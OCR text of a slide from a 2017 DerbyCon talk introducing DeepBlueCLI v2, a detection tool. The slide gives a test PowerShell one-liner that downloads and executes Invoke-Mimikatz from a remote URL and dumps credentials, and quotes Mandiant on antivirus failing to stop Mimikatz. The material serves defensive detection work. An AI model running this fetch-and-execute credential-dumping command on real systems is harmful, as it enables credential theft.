 Test PowerShell Command
• The test command is the PowerSploit Invoke-Mimikatz
command, typically loaded via NetWebClient DownloadString
○ IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubuserc
ontent.com/mattifestation/PowerSploit/master/Exfiltrat
ion/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCreds
• Mandiant M-Trends on Mimikatz:
○ In nearly all of our investigations, the victims' anti-virus software failed
to hinder Mimikatz, despite the tool's wide reach and reputation.
Attackers typically modified and recompiled the source code to evade
detection.²
Introducing DeepBlueCLIv2 21
LEGACY
Introducing DeepBlueCLI v2,
now available in PowerShell and
Python
Eric Conrad
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com